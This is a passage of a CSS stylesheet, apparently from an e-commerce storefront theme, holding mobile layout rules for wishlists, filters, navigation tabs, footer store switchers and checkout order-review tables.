    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: 0;
    margin-top: -60px;
    position: relative;
    width: 75px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 22px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -10px 20px;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    font-size: 1.6rem;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #eff0f1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    color: #2b3945;
    display: block;
    padding: 5.5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 27.5px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 44px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .block.newsletter input {
    font-size: 12px;
    padding-left: 30px;
  }
  .block.newsletter .field .control:before {
    font-size: 13px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .form.send.friend .fieldset {
    padding-bottom: 5.5px;
  }
  .form.send.friend .action.remove {
    margin-left: 0;
    right: 0;
    top: 100%;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #eff0f1;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .customer-name,
  .customer-welcome + .authorization-link {
    display: none;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 1.6rem;
    right: -25px;
    top: -2px;
  }
  .navigation .parent .level-top:after {
    font-size: 1.6rem;
    right: 10px;
    top: 7px;
  }
  .page-footer .footer.content .switcher-store {
    background: #202633;
    font-size: 1.6rem;
    margin: 0 -10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options {
    display: block;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown {
    background: none;
    border: 0;
    box-shadow: none;
    margin: 0;
    position: relative;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after {
    display: none;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border-top: 1px solid #cecece;
    display: block;
    padding: 10px 10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong {
    padding: 10px 0;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option a {
    padding: 0;
  }
  .logo {
    margin-bottom: 13px;
    margin-top: 4px;
  }
  .cms-page-view .page-main {
    padding-top: 0;
    position: relative;
  }
  [class^='cms-privacy-policy'] .page-main {
    padding-top: 41px;
    position: relative;
  }
  .cms-content .data-table {
    border: none;
    display: block;
  }
  .cms-content .data-table > thead > tr > th {
    display: none;
  }
  .cms-content .data-table > tbody {
    display: block;
  }
  .cms-content .data-table > tbody > tr {
    display: block;
  }
  .cms-content .data-table > tbody > tr td,
  .cms-content .data-table > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5.5px 10px;
  }
  .cms-content .data-table > tbody > tr td[data-th]:before,
  .cms-content .data-table > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .cms-content .data-table > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .products-grid.wishlist {
    margin-bottom: 33px;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item {
    padding: 22px 0 22px 0;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 22px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 22px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .cart.table-wrapper .towishlist {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .towishlist > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .towishlist:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .towishlist:active:before {
    color: #8f98a1;
  }
  .cart.table-wrapper .towishlist:before {
    overflow: visible;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 2%) / 2);
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-photo {
    display: block;
    position: relative;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-details {
    margin: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-info {
    text-align: center;
  }
  .argento-tabs {
    margin: 0;
    padding: 0;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    display: block;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .argento-tabs > .item.content:before,
  .argento-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .argento-tabs > .item.content:after {
    clear: both;
  }
  .argento-tabs > .item.content.active {
    display: block;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    margin: 0 0 5px;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    background: #eff0f1;
    height: 50px;
    padding: 1px 10px 1px 10px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 600;
    line-height: 50px;
    color: #8f98a1;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:visited {
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:active {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title:not(.disabled) > .switch:active,
  .argento-tabs > .item.title.active > .switch,
  .argento-tabs > .item.title.active > .switch:focus,
  .argento-tabs > .item.title.active > .switch:hover,
  .argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-title strong {
    color: #2b3945;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    background: #fafafa;
    margin: 0;
    padding: 10px 15px;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    cursor: pointer;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    text-transform: uppercase;
  }
  .argento-tabs .data.item {
    display: block;
  }
  .argento-tabs .item.title > a,
  .argento-tabs .item.title > strong,
  .argento-tabs .item.title > span {
    position: relative;
    text-decoration: none;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 50px;
    color: #8f98a1;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .argento-tabs .item.title > a:hover:after,
  .argento-tabs .item.title > strong:hover:after,
  .argento-tabs .item.title > span:hover:after {
    color: #2b3945;
  }
  .argento-tabs .item.title > a:active:after,
  .argento-tabs .item.title > strong:active:after,
  .argento-tabs .item.title > span:active:after {
    color: #2b3945;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    position: absolute;
    right: 10px;
    top: 1px;
  }
  .argento-tabs .item.title.active > a:after,
  .argento-tabs .item.title.active > strong:after,
  .argento-tabs .item.title.active > span:after {
    content: '\f106';
  }
  .nav-sections .header.links + .header.links {
    margin-top: -1px;
  }
  .header .header-cms-content {
    display: none;
  }
  .block-search,
  .minicart-wrapper {
    margin-top: 10px;
  }
  .page-header .header.content .logo {
    min-height: 40px;
    line-height: 40px;
  }
  .page-header .header.content .logo img {
    display: inline-block;
    vertical-align: middle;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher {
    display: block;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .label {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle {
    padding: 0;
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .ui-dialog {
    display: inherit !important;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown {
    padding: 10px 0;
    background: none;
    border: none;
    height: auto;
    width: auto;
    margin: 0;
    display: inherit;
    box-shadow: none;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:before,
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:after {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li {
    margin: 0 0 7px;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:hover {
    background-color: transparent;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:last-child {
    margin: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li a {
    padding: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active {
    overflow: inherit;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active ul.dropdown {
    position: static;
  }
  .page-header.configurable {
    position: relative;
  }
  .page-header.configurable .panel.header .minicart-wrapper,
  .page-header.configurable .panel.header .block-search .label {
    margin-top: 20px;
  }
  .page-header.configurable .panel.header .minicart-wrapper {
    z-index: 21;
  }
  .page-header.configurable .panel.header .minicart-wrapper .block-minicart {
    color: initial;
  }
  .page-header.configurable .block-search {
    margin: 0;
  }
  .page-header.configurable .block-search .label {
    position: absolute;
    margin-top: 10px;
    right: 55px;
    z-index: 5;
  }
  .page-header.configurable .block-search .control {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 20;
    background: #fff;
    margin: 0;
  }
  .page-footer .footer.content .switcher-store {
    margin: 0 -10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border: 0;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 2.1rem;
    top: -3px;
  }
  .navigation .parent .level-top:after {
    font-size: 2.1rem;
    top: 5px;
  }
  .nav-sections {
    /* Theme editor overrides */
    background-color: #ffffff !important;
  }
  .nav-sections-item-title {
    background: #2b3945;
    border: solid #2b3945;
    border-width: 0 0 2px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: bold;
    height: 58px;
    text-transform: uppercase;
    padding: 18px 0 0;
  }
  .nav-sections-item-title:first-child {
    border-left-width: 0;
  }
  .nav-sections-item-title a {
    color: #e8e571;
  }
  .nav-sections-item-title.active {
    background: #e8e571;
    border: solid #2b3945;
    border-width: 0 0 2px;
  }
  .nav-sections-item-title.active a {
    color: #2b3945;
  }
  .nav-sections-item-content {
    margin-top: 58px;
    padding: 0;
  }
  .nav-sections .header.links {
    border: none;
    margin: 20px 0 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border: none;
    font-weight: normal;
  }
  .nav-sections .header.links li > a {
    background: #e8e571;
    border: none;
    font-family: 'Barlow Semi Condensed', sans-serif;
    text-align: center;
    text-transform: uppercase;
    margin: 10px 20px 20px;
  }
  .nav-sections .nav-sections-items .switcher {
    border: none;
    margin: 20px 0;
  }
  .nav-sections .nav-sections-items .switcher .switcher-label {
    font-weight: bold;
    text-transform: uppercase;
  }
  .nav-sections .nav-sections-items .switcher .options ul.dropdown a,
  .nav-sections .nav-sections-items .switcher .options ul.dropdown a:visited {
    color: #8f98a1;
  }
  .nav-sections .navigation a.level-top {
    color: #2b3945 !important;
  }
  .nav-open .nav-toggle:after {
    background: rgba(32, 38, 51, 0.85);
  }
  .navigation .level0 {
    border: solid #eff0f1;
    border-width: 0 0 2px;
  }
  .navigation .level0 > .level-top {
    font-family: 'Barlow Semi Condensed', sans-serif;
  }
  .filter.active .filter-title strong:after {
    vertical-align: top;
  }
  .block-collapsible-nav {
    background: #fff;
    top: -1px;
  }
  .checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column;
  }
  .checkout-cart-index .form-cart,
  .checkout-cart-index #gift-options-cart {
    order: -9;
  }
  .checkout-cart-index .cart.main.actions {
    padding: 0 15px;
    flex-direction: row;
  }
  .checkout-cart-index .cart.main.actions .continue {
    margin: 0 auto 0 0;
  }
  .checkout-cart-index .cart.main.actions .clear {
    display: none;
  }
  .page-layout-checkout:not(.firecheckout) .page-header {
    margin-bottom: 20px;
  }
  .page-layout-checkout:not(.firecheckout) .page-main {
    padding-top: 0;
  }
  .page-header.configurable .block-search .label {
    right: 50px;
  }
  .page-header.configurable .minicart-wrapper {
    margin-top: 10px;
  }
  .page-header.configurable .panel.header .minicart-wrapper {
    margin-right: -25px;
  }
  .page-header.configurable .panel.header .minicart-wrapper,
  .page-header.configurable .panel.header .block-search .label {
    margin-top: 30px;
  }
  .header .block-search {
    margin-top: 15px;
  }
  .nav-sections .navpro-shop-all {
    display: none;
  }
  .navpro-transformable .navpro-icon-caret::before {
    right: 12px;
  }
  .product-items .swatch-attribute {
    display: none;
  }
  .filter.active .filter-title {
    border: none;
  }
  .filter.active .filter-title strong {
    margin: 0;
    padding: 0;
    top: 18px;
  }
  .filter.active .filter-title strong::before,
  .filter.active .filter-title strong::after {
    content: '';
    position: absolute;
    right: 22px;
    height: 20px;
    width: 2px;
    background-color: #333333;
  }
  .filter.active .filter-title strong::before {
    transform: rotate(45deg);
  }
  .filter.active .filter-title strong::after {
    transform: rotate(-45deg);
  }
  .filter.active .filter-subtitle {
    background: #e8e571;
    line-height: normal;
    height: auto;
  }
  .filter.active .filter-options {
    top: 56px;
    z-index: 0;
  }
  .filter .filter-current {
    border: none;
    border-color: #eff0f1;
    margin: 0 0 27.5px;
  }
  .filter .filter-current-subtitle::before {
    content: '';
  }
  .filter .filter-current.active {
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .filter .filter-current.active + .filter-actions {
    border: solid #eff0f1;
    border-width: 0 2px 2px;
    margin: 0 0 27.5px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px;
  }
  .account .sidebar .product-items .product-item-info .product-item-photo {
    width: auto;
  }
  .account .sidebar .product-items .product-item-info .product-item-details {
    margin-left: 80px;
  }
  .wishlist-index-index .products-grid.wishlist .product-item {
    width: 100%;
  }
  .wishlist-index-index .products-grid.wishlist .product-item,
  .wishlist-index-index .products-grid.wishlist .product-item:first-child {
    border-color: #ccc;
  }
  .contact.form .legend,
  .block-contact-info .block-title {
    text-align: center;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-downloadable-products .col.title:before,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:before,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:before,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    clear: both;
  }
  .abs-checkout-order-review tbody > tr:not(:last-child),
  .multicheckout.order-review .data.table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:not(:last-child) {
    border-bottom: 1px solid #eff0f1;
  }
  .abs-checkout-order-review tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty,
  .abs-checkout-order-review tbody > tr > td.col.price,
  .abs-checkout-order-review tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.table tbody > tr > td.col.price,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.price[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col:last-child {
    border: 0;
  }
  .abs-checkout-order-review .product-item-name,
  .multicheckout.order-review .data.table .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid .product-item-name,
  .multicheckout.order-review .data.modal-content table.table-grid .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table .product-item-name,
  .multicheckout.order-review .data.modal-content table.data-table .product-item-name {
    margin: 0;
  }
  .abs-product-items-summary tbody .col {
    padding: 10px 0 0;
  }
  .abs-product-items-summary tbody .col:last-child {
    padding-bottom: 10px;
  }
  .abs-product-items-summary tfoot .mark {
    padding-bottom: 5.5px;
    text-align: left;
  }
  .abs-product-items-summary tfoot .amount {
    padding-top: 0;
    text-align: left;
  }
  .abs-product-items-summary tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .abs-product-items-summary tfoot .grand.totals .mark {
    padding-bottom: 0;
    padding-top: 5.5px;
  }
  .abs-product-items-summary tfoot .grand.totals .amount {
    padding-bottom: 10px;
    padding-top: 0;
  }
  .abs-product-items-summary tfoot .grand.totals .amount strong {
    border-top: none;
  }
  .abs-account-table-margin-mobile,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -22px;
  }
  .abs-col-no-prefix:before,
  .abs-sidebar-totals-mobile th:before,
  .abs-sidebar-totals-mobile td:before,
  .account .table-billing-agreements .col.actions:before,
  .account .table-billing-agreements-related .col.actions:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > th:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > td:before,
  .cart .table.items .col.item:before,
  .cart .table.items .item-actions td:before,
  .account .table-giftregistry .col.actions:before,
  .table.grouped > tbody > tr > td:before,
  .account .table-reviews .col.actions:before,
  .account .table-order-items .col.actions:before,
  .account .table-order-items .col.options:before,
  .cart-totals .totals th:before,
  .cart-totals .totals td:before,
  .opc-block-summary .totals th:before,
  .opc-block-summary .totals td:before,
  .cart .cms-page-view .column.main table.table-grid.items .col.item:before,
  .cart .cms-page-view .column.main table.table-grid.items .item-actions td:before,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td:before,
  .cart .modal-content table.table-grid.items .col.item:before,
  .cart .modal-content table.table-grid.items .item-actions td:before,
  .modal-content table.table-grid.grouped > tbody > tr > td:before,
  .cart .cms-page-view .column.main table.data-table.items .col.item:before,
  .cart .cms-page-view .column.main table.data-table.items .item-actions td:before,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td:before,
  .cart .modal-content table.data-table.items .col.item:before,
  .cart .modal-content table.data-table.items .item-actions td:before,
  .modal-content table.data-table.grouped > tbody > tr > td:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
